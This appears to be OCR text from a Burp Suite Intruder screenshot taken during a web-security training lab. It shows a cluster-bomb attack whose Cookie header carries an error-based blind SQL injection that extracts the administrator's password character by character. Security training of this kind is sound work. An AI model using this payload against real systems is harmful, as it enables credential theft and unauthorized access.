 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Cluster bomb
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: ac2d1fc51e0be179c06a4860006a009a.web-security-academy.net
3 Cookie: TrackingId=jMbsj3wXpFfUFC4f' AND (SELECT CASE WHEN ((select SUBSTR(password, §1§, 1) from users where
username='administrator')='§a§') THEN to_char(1/0) ELSE 'a' END FROM dual)='a; session=
K558BRkB55Yb3bVQI9IJUiAOawUTTToH
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac2d1fc51e0be179c06a4860006a009a.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19